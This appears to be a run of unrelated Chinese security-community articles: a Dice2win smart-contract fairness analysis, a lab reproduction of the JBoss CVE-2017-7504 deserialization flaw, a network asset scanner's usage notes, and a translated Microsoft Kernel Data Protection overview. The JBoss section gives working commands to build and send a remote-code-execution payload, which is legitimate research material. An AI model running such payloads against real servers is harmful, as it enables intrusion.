URL路径:
/invoker/readonly
/orders.xhtml
/Clist1.jsp
/manager/html
/wls-wsat/CoordinatorPortType
## 致谢
最后,感谢Fernando Martinez和Chris Doman对本次研究提供的帮助。 | 社区文章 |
作者:Zhiniang Peng from Qihoo 360 Core Security
博客:[360 Technology
Blog](http://blogs.360.cn/post/Fairness_Analysis_of_Dice2win.html "360
Technology Blog")
Dice2win
目前是以太坊上一款异常火爆的区块链博彩游戏。号称“可证明公平的”Dice2win目前每日有近千以太(一百五十万人民币)的下注额,是总交易量仅次于etheroll的第二大以太坊博彩游戏。然而我们分析发现,dice2win中的所有游戏都存在公平性漏洞,庄家可以利用这些漏洞操纵游戏结果。
### Dice2win游戏介绍
Dice2win目前有包括“抛硬币”、“掷骰子”、“两个骰子”、“过山车”几款游戏。其介绍如图:
在这些游戏中,每个用户单独下注与庄家进行一对一对赌。游戏的本质,是用户和庄家在去中心化的以太坊智能合约平台上通过一系列协议来生成随机数。如果用户猜中随机数,则用户胜利,否则庄家胜利。
在进一步介绍Dice2win工作流程和公平性分析之前,我们先讨论一个历史悠久的密码学问题:Mental poker。 Mental
poker是由Shamir, Rivest和Adleman 1978年在文章“Is it possible to play a fair game of
‘Mental Poker”中首次提出的概念。(Shamir,
Rivest和Adleman有没有很眼熟?没错,就是你知道的RSA)其本质是想解决:在没有可信第三方的参与的情况下(可信平台或软件),两个不诚实的参与方如何在网络上进行一场公平的棋牌游戏。在公平性的定义中,有非常重要的一点:如果任何一方收到了游戏结果,那么所有的诚实方都应该收到结果。
Dice2win实际上是利用区块链实现mental poker的典型案例。但我们发现,Dice2win并不满足mental poker的公平性安全。
### 选择性中止攻击
这里我们来看看Dice2win的工作原理。Dice2win游戏的本质,是用户和庄家在去中心化的以太坊智能合约平台上通过一系列协议来生成随机数。如果用户猜中随机数,则用户胜利,否则庄家胜利。游戏总体工作流程如下:
1. 【庄家承诺】庄家(secretSigner)随机生成某随机数reveal,同时计算commit = keccak256 (reveal)对该reveal进行承诺。然后根据目前区块高度,设置一个该承诺使用的最后区块高度commitLastBlock。 对commitLastBlock和commit的组合体进行签名得到sig,同时把(commit, commitLastBlock,sig)发送给玩家。
2. 【玩家下注】玩家获得(commit, commitLastBlock,sig)后选择具体要玩的游戏,猜测一个随机数r,发送下注交易placeBet到智能合约上进行下注。
3. 【矿工打包】下注交易被以太坊矿工打包到区块block1中,并将玩家下注内容存储到合约存储空间中。
4. 【庄家开奖】当庄家在区块block1中看到玩家的下注信息后。则发送settleBet交易公开承诺值reveal到区块链上。合约计算随机数random_number=keccak256(reveal,block1.hash)。如果random_number满足用户下注条件,则用户胜,否则庄家胜。此外游戏还设有大奖机制,即如果某次random_number满足某个特殊值(如88888),则用户可赢得奖金池中的大奖。
Dice2win在其官网和白皮书宣称自己的游戏具有数学上可证明的公平性,其随机数是随机数生成过程由矿工和庄家共同决定,矿工或者庄家无法左右游戏结果,所以玩家可以放心下注。此外,在一些介绍以太坊智能合约安全的文章中,我们也看到一些作者将Dice2win的随机数生成过程称为极佳实践。
然而我们分析发现,dice2win中的所有游戏都会受到庄家选择性中止攻击,庄家可以选择性公布中将结果从而导致用户无法获胜或赢得彩票。我们考虑如下两个攻击场景:
**场景1:**
用户下注额大,且赔率高的情况下。用户下下注产生block1后,block1.hash实际上就已经固定了。此时庄家已经可以计算出random_number,从而计算出用户的投注结果和盈亏。则庄家可以选择性中止交易。如果用户不中奖,则庄家公布正常开奖结果。如果用户中奖,则庄家可因为“网络用户和技术原因”从而导致用户该笔下注失效。
**场景2:**
用户下注额不大,但是block1产生后庄家发现random_number导致用户中彩票。则庄家可以选择性中止交易,导致用户该笔下注失效。
在这两种攻击场景下,庄家都能够轻松控制交易结果。当然庄家并不会对每笔交易都发起这种攻击,而是可以选择用户获奖特别大的交易进行操控。Dice2win官方实际上已经在智能合约代码得注释中声明了可能会发生“技术问题和以太坊拥堵”原因造成荷官无法开奖(大约1个小时内),则用户可以提回下注款。
造成该漏洞的本质原因在于,该方案的随机数对于庄家而言并不是真正的随机。庄家可以提前知道下注的结果。想一想如果你去一个声称“绝对公平”的赌场赌骰子。在完成下注后,庄家是有一种方法先偷看一眼骰子结果,算一算盈亏之后再决定是否开奖(重摇),这样的骰子,是真的随机的吗?
实际上选择性中止攻击(selective abort attack)是针对mental
poker公平性一种最常见的攻击方式。要修复该问题实际也很简单,只要以惩罚机制强制要求庄家在限制时间内打开承诺便可解决该问题。其他的适用于mental
poker或安全多方计算的随机数生成算法均可在此处适用。
### 选择性开奖攻击
选择性中止攻击的修复实际上非常简单,要求庄家在限定时间内打开承诺便可。但这并没有从机制上完全消除Dice2win庄家在游戏中的优势。是不是简单的直接引入其他mental
poker或安全多方计算的随机数生成算法到区块链智能合约平台上,就可以解决该问题了呢?实际上也未必能真正保证游戏的公平性。这里我们称述一个我们有趣的发现:
区块链智能合约上玩家交互的通讯模型,与传统的互联网用户点对点通讯模型是有区别的。传统的点对点通讯模型下证明的安全协议,直接套用到智能合约平台上未必能保证其安全性。核心原因在于:传统的点对点通讯模型下,协议的执行是顺序的,不可逆的。而智能合约的通讯模型中,由于POW等共识算法存在分叉的可能性,协议的执行可能是非顺序的可逆的。在下图中,假设黑色区块为网络主链,白色区块是分叉区块。如果一个安全多方计算的协议步骤(某笔交易)在白色执行,那么该交易将不会生效。例如Alice和Bob在区块链上进行某种计算。Alice在区块B5上执行某笔交易,Bob随后在区块B6上公布某个秘密。随后因为网络发生分叉,B5、B6上的交易都失效了。但是Alice却收到了秘密。
以太坊使用“幽灵协议(GHOST
protocol)”来选择区块成为主链。分叉块包括叔块和孤块。下图中我们可以看到,当前以太坊叔块的概率已经达到10%以上。所以直接简单的将mental
poker和安全多方计算的一些协议移植到智能合约平台上时,发生不稳定事件的概率是不可忽略的。
解决该问题的最直接的方法是,智能合约中协议的每步执行之间等待足够长的时间。当我们有接近100%把握上一个一笔交易已经在区块中稳定了,再执行下一笔交易。但这样的方式,一次交互可能要等待多个区块(数分钟的时间)才能完成。对于博彩游戏而言,显然是不可接受的。
事实上在Dice2win在上个月已经意识到叔块所带来的问题了,并声称他们的提出的MerkleProof方法可以解决该问题,从而使得游戏变得公平。并在commit中提出了使MerkleProof的方法来对叔块中的下注进行开奖(<https://github.com/dice2-win/contracts/commit/86217b39e7d069636b04429507c64dc061262d9c>)。
现在我们看看Dice2win如何解决这个问题。在Dice2win的代码中(<https://github.com/dice2-win/contracts/blob/b0a0412f0301623dc3af2743dcace8e86cc6036b/Dice2Win.sol>),我们可以看到看到方法settleBetUncleMerkleProof(uint
reveal, uint40 canonicalBlockNumber):
Dice2win官方提出的MerkleProof方法的核心逻辑在于:为了提高用户体验(开奖速度),当荷官收到一个下注交易(Tx)的时候(假设在B5区块),就立刻计算出该下注结果并对该交易进行开奖。然而由于GHOST算法原因,最终主网选择了A5区块作为主链上的块(与B5区块hash值不同,所以开奖结果不一样)。那么此时,按合约原本SettleBet的方法是无法对B5区块进行开奖的。针对这个问题,Dice2win的解决办法是:直接对叔块进行开奖就好了。
如何对叔块进行开奖呢:因为叔块的hash是包含在主链上某个合法的区块上的。而以太坊的区块结构中又有非常多的哈希关联结构。具体我们可以看看以太坊区块头的定义:
所以我们能够从B5中交易Tx的交易执行结果Receipthash,一直计算向上层计算哈希得到叔块B5的
ReciptsRoot。然后再与其他结构进行Hash得到叔块B5的区块hash(我们称为uncleHash)。假设A6区块中引用了叔块B5的uncleHash,那么我们最终以A6的canonicalHash作为根节点,构造一个非结构性Merkle
Tree。交易Tx为其中一个叶节点。其结构图如下:
Dice2win提出的Merkle
proof算法的思路在于:当分叉块产生时(如同时产生B5与A5),网络可能有两种开奖结果出现。但因为网络原因,荷官可能先收到其中一个块(假设为B5)。从荷官的视角来看,它并不知道B5是否会称为主链上的块。即使荷官多等待一段时间,收到了(A5、A6、B6)后,它仍然无法确定哪条链会称为主链。为了提高开奖速度,当荷官收到某个交易块之后,就马上进行开奖。如果该交易块最后成为主链(A5),则正常使用SettleBet方法开奖。如果该区块最后成为叔块(B5),则提交由该交易执行结果为叶根节点、引用该叔块的主链块canoinicalHash为根节点的非结构性Merkle
tree(如上图)的一个存在性证明( Merkle proof )。从而证明B5确实存在过,且交易Tx包含在B5中;荷官可以使用叔块进行开奖。
Dice2win的Merkle
proof算法看上去是一个解决以太坊上去中心化博彩游戏开奖速度的很好的思路。但实际上该做法并不公平,以太坊上接近10%的叔块率可以导致荷官以比较大的优势可以根据游戏结果进行选择性开奖。如果A5庄家赢就开A5,如果B5庄家赢就开B5。这样的方案显然不公平。
### 任意开奖攻击(Merkle proof验证绕过漏洞)
在详细阅读Dice2win关于Merkle proof的实现后,我们发现目前该合约的非结构性Merkle
Proof验证存在诸多绕过方法。即荷官可以伪造一个叔块B5的Merkle proof,欺骗合约实现对任意结果进行开奖。
#### 一次已经发生过的Merkle proof验证绕过攻击分析
同时,我们翻阅合约历史发现其实上个月就已经有攻击者实现了对该Merkle
proof算法的绕过,将该版本的合约余额洗劫一空(但该情况为引起社区重视,Dice2win官方对该事件进行了冷处理)。在介绍我们的漏洞之前,我们可以先看看这个已发生对该Merkle
proof验证算法的攻击方法。其中一笔攻击交易发生在:
<https://etherscan.io/tx/0xd3b1069b63c1393b160c65481bd48c77f1d6f2b9f4bde0fe74627e42a4fc8f81>
攻击者通过创建攻击合约`0xc423379e42bb79167c110f4ac541c1e7c7f663d8`,并在合约`0xc423379e42bb79167c110f4ac541c1e7c7f663d8`调用placeBet方法自动化进行下注(17次下注,每次2以太)。然后伪造Merkle
proof,调用`settleBetUncleMerkleProof`方法开奖,在赢取了33以太后将奖金转到账户`0x54b7eb670e091411f82f50fdee3743bd03384aff`,最后合约自杀销毁。通过对该合约bytecode的逆向分析,我们可以得知该攻击利用了如下漏洞:
1.Dice2win不同版本的合约,存在secretSigner相同的情况。导致一个庄家的承诺可以在不同版本的合约中使用。【运维原因产生的安全漏洞】
2.placeBet方法中对commit的过期校验可被绕过。commitLastBlock与当前block.number进行大小判断时是uint256类型的。然后再带入keccak256进行签名验证的时候却转换成了uint40。那么攻击者将任意一个secretSigner签名的commitLastBlock
的最高位(256bit)从0修改为1,则可绕过时间验证。【漏洞在最新版本中仍未修复,详细见下图】

3.Merkle
proof校验不严格。在该版本的settleBetUncleMerkleProof中,每次计算hashSlot偏移的边界检查不严格(缺少32byte),导致攻击者可以不需要将目标commit绑定到该Merkle
proof的计算中,从而绕过验证。【该漏洞已修复,详见下图】
#### Merkle proof验证绕过漏洞
经过我们分析,Dice2win目前版本的Merkle
proof仍然存在多种绕过方法。由于该方法目前只能由荷官调用,所以普通攻击者无法利用该漏洞。但该漏洞可以作为荷官后门实现任意开奖。
这里我们大致整理当前验证算法的验证逻辑:
1. 先调用requireCorrectReceipt方法校验Receipt格式满足条件。
2. Recipt trie entry中包含的是一个成功的交易。
3. 交易的目标地址是Dice2win合约。
4. Merkle Proof验证计算的起始叶节点包含目标commit。
5. 最后计算得到的canonicalHash是一个合法的主链块哈希。 条件1、2、3的满足并不是强绑定的,我们只要构造满足条件的数据格式就可以了。条件4、5的绕过,本质上是要迭代计算: `hash_0=commit hash_{n+1}= SHA3(something_{n1},hash_n,something_{n2}) canonicalHash=hash_{lastone}`
#### 攻击方法1:
一个执行成功的叔块交易中包含目标commit并不是什么难构造的事情。荷官可以在某个合约调用交易的input输入里面塞入该commit就能绕过。当然该绕过方法比较麻烦。
#### 攻击方法2:
由于`hash_{n+1}=
SHA3(something_{n1},hash_n,something_{n2})`的迭代计算未进行深度检查。所以荷官可以在本地生意一个新的merkle
tree,该merkle tree的叶节点满足1、2、3条件且包含多个commit_i。将该merkle
tree的根hash嵌入到一个正常的区块中,就能生成一个合法的证明。在该攻击方法中,荷官可以一劳永逸,对所有的commit进行任意开奖。
这些绕过方法的核心问题在于:目前该非结构化的Merkle tree实际上并不满足我们常说的Merkle hash tree的结构。常规的Merkle
hash tree在加强限制的条件下能够进行存在性证明,但Dice2win的非结构化Merkle证明算法难以实现该目的。
#### 其他安全问题:
当用户下注未被开奖,用户可以调用refundBet来溢出jackpotSize,造成jackpotSize变为一个巨大的整数(由Gaia发现并指出)。
### 后记
1. Dice2win并不是一个公平的博彩游戏。
2. 智能合约的安全问题非常严峻。(这实际上是我分析的第一个智能合约)
3. 传统的安全多方计算的协议有时不能简单套用的到智能合约环境中,因为其通讯模型有区别。
* * * | 社区文章 |
# CVE-2017-7504 Jboss反序列化浅析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、原理
### (一)概述
在JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation
Layer的HTTPServerILServlet.java文件存在反序列。
class位置为org.jboss.mq.il.http.servlet.HTTPServerILServlet(jboss4/server/default/deploy/jms/jbossmq-httpil.sar/jbossmq-httpil.war/WEB-INF/classes/org/jboss/mq/il/http/servlet)
### (二)CVE-2017-7504
项目 | 描述
---|---
编号 | CVE-2017-7504
漏洞描述 | HTTPServerILServlet.java在JMS上JbossMQ实现的HTTP调用层(默认情况下在Red Hat
Jboss应用服务器<=Jboss 4.X中启用)不限制执行反序列化的类,允许远程攻击者通过精心设计的序列化数据执行任意代码。
## 二、调试
### (一)环境搭建
Ubuntu18,使用vulhub/jboss/CVE-2017-7504,执行`docker-compose up -d`,访问8080端口即可。
接下来配置JBoss远程调试,可参考[链接](https://blog.csdn.net/wudouguerwxx/article/details/1716523),
打开$JBOSS_HOME/bin目录下的run.conf文件,找到:
将这一行修改为,
JAVA_OPTS="$JAVA_OPTS -Xdebug -Xrunjdwp:transport=dt_socket,address=8787,server=y,suspend=n"
将docker restart,
即可成功。
### (二)复现
使用[JavaDeserH2HC工具](https://github.com/joaomatosf/JavaDeserH2HC),
在JavaDeserH2HC目录下执行,
javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java
再执行,
java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "touch /tmp/success"
最后执行下列命令发送payload,
curl http://xx.xx.xx.xx:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser --output -
可得如下结果,
发送完毕后,在docker中查看结果,
命令已成功执行,可见成功复现。
### (三)调试
根据[官方信息](https://www.cvedetails.com/cve/CVE-2017-7504/)提示,将`JBoss/jboss4/server/default/deploy/jms/jbossmq-httpil.sar/jbossmq-httpil.war/`导入idea。
结合官方信息 HTTPServerILServlet.java does not restrict the classes for which it
performs deserialization,
执行`curl http://xx.28:8080/jbossmq-httpil/HTTPServerILServlet --data-binary
[@ExampleCommonsCollections1WithHashMap](https://github.com/ExampleCommonsCollections1WithHashMap
"@ExampleCommonsCollections1WithHashMap").ser --output -`,发送payload。
在doPost中下断点,拦截到调用processRequest处,
此时查看request的buff的内容,可以看到正是我们构造的payload。
接下来跟进,进入到processRequest()函数,
可以看到,在经过一些不影响流程的操作之后,有值得我们关注的点,
此处,request.getInputStream得到输入流之后,直接readObject,
运行到此时,以字符串形式查看inputStream,可以看到其与发送的payload别无二致。
继续向下运行,即可触发RCE。
## 三、收获与启示
此漏洞原理简单,还是对用户的输入没有做合理的检查,不限制执行反序列化的类,导致恶意包可以顺利抵达反序列化的触发点,也就使远程攻击者通过使用序列化数据执行任意代码成为可能。
参考链接
<https://gv7.me/articles/2018/CVE-2017-7504/>
<https://4hou.win/wordpress/?p=25516>
<https://www.debugger.wiki/article/html/1609732440358153> | 社区文章 |
网络资产信息扫描
在渗透测试(特别是内网)中经常需要对目标进行网络资产收集,即对方服务器都有哪些IP,IP上开了哪些端口,端口上运行着哪些服务,此脚本即为实现此过程。
相比其他探测脚本有以下优点:1、轻巧简洁,只需python环境,无需安装额外外库。2、扫描完成后生成独立页面报告。
此脚本的大概流程为 ICMP存活探测–>端口开放探测–>端口指纹服务识别–>提取快照(若为WEB)–>生成结果报表
运行环境:python 2.6 +
参数说明
-h 必须输入的参数,支持ip(192.168.1.1),ip段(192.168.1),ip范围指定(192.168.1.1-192.168.1.254),ip列表文件(ip.ini),最多限制一次可扫描65535个IP。
-p 指定要扫描端口列表,多个端口使用,隔开 例如:22,23,80,3306。未指定即使用内置默认端口进行扫描(21,22,23,25,53,80,110,139,143,389,443,445,465,873,993,995,1080,1723,1433,1521,3306,3389,3690,5432,5800,5900,6379,7001,8000,8001,8080,8081,8888,9200,9300,9080,9999,11211,27017)
-m 指定线程数量 默认100线程
-t 指定HTTP请求超时时间,默认为10秒,端口扫描超时为值的1/2。
-n 不进行存活探测(ICMP)直接进行扫描。
结果报告保存在当前目录(扫描IP-时间戳.html)。
例子:
python NAScan.py -h 10.111.1
python NAScan.py -h 192.168.1.1
python NAScan.py -h 10.111.1.1-10.111.2.254 -p 80,7001,8080 -m 200 -t 6
python NAScan.py -h ip.ini -p port.ini -n
服务识别在server_info.ini文件中配置
格式为:服务名|默认端口|正则 例 ftp|21|^220.*?ftp|^220-
正则为空时则使用端口进行匹配,否则以正则匹配结果为准。
效果图
项目开源地址 <https://github.com/ywolf/F-NAScan> | 社区文章 |
# 微软推出一种基于虚拟化安全的内核数据保护(KDP)的新技术
|
##### 译文声明
本文是翻译文章,文章原作者 Base Kernel Team,文章来源:microsoft.com
原文地址:<https://www.microsoft.com/security/blog/2020/07/08/introducing-kernel-data-protection-a-new-platform-security-technology-for-preventing-data-corruption/>
译文仅供参考,具体内容表达以及含义原文为准。
攻击者面对代码完整性(Code Integrity, CI)和控制流保护(Control Flow Guard,
CFG)等防止内存损坏的安全技术时,通常会将他们的重心转向数据损坏。攻击者使用数据破坏技术来攻击系统安全策略、升级特权、篡改安全认证、修改
“initialize once” 数据结构等等。
内核数据保护(KDP)是一种新的技术,它通过[虚拟化安全](https://docs.microsoft.com/en-us/windows-hardware/design/device-experiences/oem-vbs)的技术保护Windows内核和驱动程序的一部分来防止数据损坏攻击。KDP提供了一组API可将一些内核内存标记为只读,从而防止攻击者修改受保护的内存。例如,我们已经看到攻击者使用经过签名但易受攻击的驱动程序来攻击策略数据结构并安装未经签名的恶意驱动程序。KDP通过确保策略数据结构不会被篡改来减轻此类攻击。
将内核内存保护为只读的概念在Windows内核、收件箱组件、安全产品甚至第三方驱动程序(如反作弊和数字版权管理(DRM)软件)等方面具有重要的应用价值。
KDP除了可以增加应用程序的安全性保护程序不被篡改外,还包含了以下的好处:
1. 性能改进——KDP减轻了认证组件的负担,不再需要定期验证已写保护的数据变量
2. 可靠性改进——KDP使诊断内存损坏错误变得更容易,而这些错误不一定代表安全漏洞
3. 为驱动程序开发人员和供应商提供激励,以提高与基于虚拟的安全性的兼容性,改善生态系统中这些技术的采用
KDP使用在[ Secured-core PCs](https://www.microsoft.com/en-us/windowsforbusiness/windows10-secured-core-computers?SilentAuth=1)上默认支持的技术,
Secured-core
PCs实现了一组特定的设备需求,这些需求将隔离和最小信任的安全最佳实践应用到支撑Windows操作系统的技术上。KDP通过为敏感的系统配置数据增加另一层保护,增强了由组成
Secured-core PCs的特性所提供的安全性。
在这个博客中,我们将分享关于内核数据保护如何工作以及如何在Windows10上实现的技术细节,目的是激励和授权驱动程序开发人员和供应商充分利用这项旨在应对数据损坏攻击的技术。
## 内核数据保护:概述
在VBS环境中,正常的NT内核在名为VTL0的虚拟化环境中运行,而安全内核在名为VTL1的更安全、更隔离的环境中运行。有关VBS和安全内核的更多详细信息可以在[这里](https://channel9.msdn.com/Blogs/Seth-Juarez/Isolated-User-Mode-in-Windows-10-with-Dave-Probert)和[这里](https://channel9.msdn.com/Blogs/Seth-Juarez/Windows-10-Virtual-Secure-Mode-with-David-Hepkin)找到。KDP旨在保护Windows内核中运行的驱动程序和软件(即OS代码本身)免受[数据驱动](https://channel9.msdn.com/Blogs/Seth-Juarez/Windows-10-Virtual-Secure-Mode-with-David-Hepkin)的攻击。它分为两个部分实现:
1. 静态KDP使在内核模式下运行的软件能够静态地保护它自己映像的一部分不被VTL0中的任何其他实体篡改。
2. 动态KDP帮助内核模式软件从“安全池”分配和释放只读内存。从池返回的内存只能初始化一次。
由KDP管理的内存总是由安全内核(VTL1)进行验证,并由hypervisor使用第二级地址转换(SLAT)表进行保护。因此,在NT内核(VTL0)中运行的任何软件都不能修改受保护内存的内容。
最新的Windows 10 Insider
Build中已经提供了动态KDP和静态KDP,除了可执行页面之外,可以使用任何类型的内存。可执行页面的保护已经由hypervisor-protected
code integrity
(HVCI)提供,它阻止任何非签名内存成为可执行内存,并授予W^X(可写或可执行的页面,但不能同时授予二者)条件。本文未介绍HVCI和W ^
X条件(有关更多详细信息,请参阅即将出版的新的Windows Internals书籍)。
## 静态KDP
如果驱动程序希望通过静态KDP保护其映像的一部分,则应调用MmProtectDriverSection API,该API原型如下:
NTSTATUS MmProtectDriverSection (PVOID AddressWithinSection, SIZE_T Size, ULONG Flags)
驱动程序指定位于数据段内的地址,还可以指定受保护区域的大小和某些标志。在撰写本文时,“size”参数被保留以备将来使用:地址所在的整个数据段将始终受到API的保护。
如果函数成功执行,则支持静态部分的内存对于VTL0变为只读,并通过SLAT进行保护。
并且不允许卸载具有受保护部分的驱动程序,否则将导致蓝屏错误。然而,我们也考虑到了有时驱动应该能够卸载。因此,我们引入了MM_PROTECT_DRIVER_SECTION_ALLOW_UNLOAD标志位,如果调用者指定了它,系统将能够卸载目标驱动程序,这意味着在本例中,受保护的部分将首先不受保护,然后由NtUnloadDriver释放。
## 动态KDP
动态KDP允许驱动程序使用安全池提供的服务分配和初始化只读内存,安全池由安全内核管理。使用者首先创建与标记关联的安全池上下文。使用者未来的所有内存分配都将与创建的安全池上下文相关联。在创建了上下文之后,可以通过对ExAllocatePool3
API的一个新的扩展参数执行只读分配:
PVOID ExAllocatePool3 (POOL_FLAGS Flags, SIZE_T NumberOfBytes, ULONG Tag, PCPOOL_EXTENDED_PARAMETER ExtendedParameters, ULONG Count);
然后,调用者可以指定分配的大小和初始缓冲区,以便在POOL_EXTENDED_PARAMS_SECURE_POOL数据结构中复制内存。在VTL0中运行的任何实体都不能修改返回的内存区域。此外,在分配时,调用者提供一个标记和一个cookie值,它们被编码并嵌入到分配的内存中。使用着可以在任何时候验证地址是否在为动态KDP分配保留的内存范围内,以及预期的cookie和标记是否已经编码到给定的内存中。
这允许调用者检查其指向安全池分配的指针没有被不同的分配切换。
与静态KDP类似,动态KDP默认情况下不能释放或修改内存区域。但调用者可以在分配时使用SECURE_POOL_FLAGS_FREEABLE(1)和SECURE_POOL_FLAG_MODIFIABLE(2)标志来指定分配的内存是否是可释放和可修改的。
使用这些标志会降低分配的安全性,但允许在泄漏所有分配都不可行的情况下使用动态KDP内存,例如在计算机上为每个进程进行的分配。
## windows10 上的KDP如何实现
如前所述,静态KDP和动态KDP都依赖于hypervisor中SLAT保护的物理内存。当处理器支持SLAT时,它使用[另一层进行内存地址转换](https://en.wikipedia.org/wiki/Second_Level_Address_Translation)。
### 二级地址转换(SLAT)
当hypervisor启用SLAT支持,并且VM在VMX非root模式下执行时,处理器将一个名为Guest virtual
address(GVA,或ARM64中的stage 1 virtual address)的初始虚拟地址转换为名为Guest physical
address(GPA或ARM64中的IPA)的中间物理地址。这种转换仍然由页表管理,有Guest操作系统管理的CR3控制寄存器寻址。转换的最终结果返回给处理器一个GPA,并在Guest页表中指定访问保护。请注意,只有在内核模式下运行的软件才能与页表交互。rootkit通常在内核模式下运行,并且确实可以修改中间物理页的保护。
hypervisor使用扩展(或嵌套)页表帮助处理器转换GPA。在非slat系统上,当TLB中没有虚拟地址时,处理器需要查阅层次结构中的所有页表,以重建最终的物理地址。如下图所示,虚拟地址被分成四个部分(在LA48系统上)。每个部分表示层次结构页表中的索引。初始PML4表的物理地址由CR3寄存器指定。这解释了为什么处理器总是能够转换地址并获得层次结构中下一个表的下一个物理地址。需要注意的是,在层次结构的每个页表条目中,NT内核通过一组属性指定了一个页保护。只有在每个页表条目中指定的保护的总和允许的情况下,才可以访问最终的物理地址。
当SLAT打开时,需要将Guest的CR3寄存器中指定的中间物理地址转换为真实的系统物理地址(SPA)。机制类似:hypervisor将表示当前执行VM的活动虚拟机控制块(VMCB)的nCR3字段配置为嵌套(或扩展)页表的物理地址(注意,该字段在Intel体系结构中称为“EPT
pointer”)。嵌套页表是以类似于标准页表的方式构建的,因此处理器需要扫描整个层次结构以找到正确的物理地址,如图2所示。在图中,“n”表示层次结构中嵌套的页表,由hypervisor管理,而“g”表示Guest页表,由NT内核管理。
如图所示,Guest虚拟地址到系统物理地址的最终转换需要两种转换类型:GVA到GPA(由Guest
VM的内核配置)和GPA到SPA(由hypervisor配置)。请注意,在最坏的情况下,转换涉及所有四个页面层次结构级别,这将导致20个表查找。该机制可能会很慢,并通过处理器对增强TLB的支持来缓解。在TLB条目中,还包含了另一个标识当前正在执行的VM的ID(在Intel系统中称为虚拟处理器标识符或VPID,在AMD系统中称为地址空间ID或ASID),因此处理器可以缓存属于两个不同VM的虚拟地址的转换结果,而不会发生任何冲突。
如上图所示,一个NPT条目指定了多个访问保护属性。这允许hypervisor进一步保护系统物理地址(除了hypervisor本身之外,任何其他实体都不能访问NPT)。当处理器试图读、写或运行NPT不允许访问的地址时,会引发NPT冲突(Intel体系结构中的EPT冲突),并生成VM出口。NTP违反生成的VM退出并不经常发生。通常,它是在嵌套配置中产生的,或者在HVCI中使用MBEC软件时产生的。如果由于其他原因而发生不扩散冲突,Microsoft
Hypervisor将向当前虚拟处理器(VP)注入访问冲突异常,该虚拟处理器由Guest操作系统以不同的方式管理,但如果没有异常处理程序选择处理该异常,则通常通过错误检查进行管理。
### 静态KDP实现
SLAT保护是允许KDP存在的主要原理。在Windows中,动态和静态KDP实现是相似的,它们都由安全内核管理。安全内核是唯一能够向hypervisor发出ModifyVtlProtectionMask
hypercall的实体,其目标是修改映射在较低VTL0中的物理页面的SLAT访问保护。
对于静态KDP,NT内核验证驱动程序不是会话驱动程序或映射了大页面。如果存在这些条件之一,或者该节是可丢弃的节,则不能应用静态KDP。
如果调用MmProtectDriverSection
API的实体没有请求目标映像不可加载,则NT内核将执行对安全内核的第一次调用,该内核将锁定与驱动程序关联的正常地址范围(NAR)。
“pinning”操作防止驱动程序的地址空间被重用,使驱动程序不可卸载。然后,NT内核将属于该部分的所有页面放入内存,并使它们私有化(即原型pte没有寻址)。
然后,在叶PTE结构中,页面被标记为只读(在图2中突出显示为“gPTE”)。在这个阶段,NT内核最终可以通过SLAT调用安全内核来保护底层物理页面。安全内核分两个阶段应用保护:
1. 通过在数据库中添加适当的NTEs(普通表地址)并更新属于VTL1的底层安全pfn,注册属于该节的所有物理页并将它们标记为“属于VTL0”。这允许安全内核跟踪物理页面,这些页面仍然属于NT内核。
2. 对VTL0 SLAT table应用只读保护。hypervisor为每个VTL使用一个SLAT表和VMCB。
目标Image的部分现在受到保护。VTL0中的任何实体都不能写入属于该节的任何页。如前所述,这个场景中的安全内核保护了一些最初由VTL0中的NT内核分配的内存页。
## 动态KDP实现
动态KDP使用新段堆提供的服务从安全池中分配内存,该池几乎完全由安全内核管理。
在引导过程的早期阶段,NT内存管理器计算安全池使用的512GB区域的随机虚拟基址,该区域恰好跨越256个内核PML4条目中的一个。在第1阶段的后期,NT内存管理器会发出一个安全调用,其内部名为INITIALIZE_SECURE_POOL,其中包括计算过的内存区域,并允许安全内核初始化安全池。
安全内核创建一个NAR,表示属于不安全NT内核的整个512GB虚拟区域,并初始化属于NAR的所有相对NTEs。安全内核中的安全池虚拟地址空间是256GB,这意味着它的PML4映射与一些其他内容共享,并且与NT相比不在相同的基址上。因此,在初始化安全池描述符时,安全内核还会计算一个增量值,即安全内核中的安全池基址与NT内核中保留的基址之间的差值(如下图所示)。这很重要,因为它允许安全内核向NT内核指定映射属于安全池的物理页面的位置。
当运行在VTL0内核中的软件请求从安全池分配一些内存时,对安全内核进行安全调用,该安全调用调用内部的RtlpHpAllocateHeap函数,该函数在两个VTLs中都公开。如果段堆计算出安全池中已经没有空闲内存段了,它就调用SkmmAllocatePoolMemory例程,该例程为池分配新的内存页。如果不需要,堆总是试图避免提交新的内存页。
与NT内核公开的NtAllocateVirtualMemory API一样,SkmmAllocatePoolMemory
API支持两种操作:保留和提交。保留操作允许安全内核的内存管理器保留池分配所需的一些pte。提交操作实际上分配空闲的物理页。
物理页面是从属于安全内核(其安全pfn处于安全状态)的一组空闲页面中分配的,并映射到VTL 1的页表中,这意味着分配了所有VTL
1分页表层次结构。与静态KDP一样,安全内核向hypervisor发送“ModifyVtlProtectionMask”的调用。其目标是将VTL0
SLAT表中的物理页映射为只读。VTL0可以访问这些页面之后,安全内核将复制调用者指定的数据并回调NT。
NT内核使用内存管理器提供的服务来映射VTL0中的客户物理页面。请记住,VTL0和VTL1的整个root分区物理地址空间都映射为标识映射,这意味着在VTL0中有效的客户物理页码在VTL1中也有效。安全内核要求NT内存管理器通过准确地知道应该将页面映射到哪个虚拟地址来映射属于安全池的页面。这要感谢之前在阶段1中计算的增量值(图4)。
分配返回给VTL0中的调用者。与静态KDP一样,底层页面不再可以从VTL0中的任何实体写入。
精明的读者会注意到,上面对KDP的描述只涉及为支持给定受保护内存区域的Guest物理地址建立SLAT保护。KDP不强制保护区域的虚拟地址范围映射是如何转换的。今天,安全内核只定期验证受保护内存区域是否转换为适当的、受SLAT保护的GPA。KDP的设计允许将来扩展对受保护内存区域的地址转换层次结构进行更直接的控制。
## KDP在inbox组件中的应用
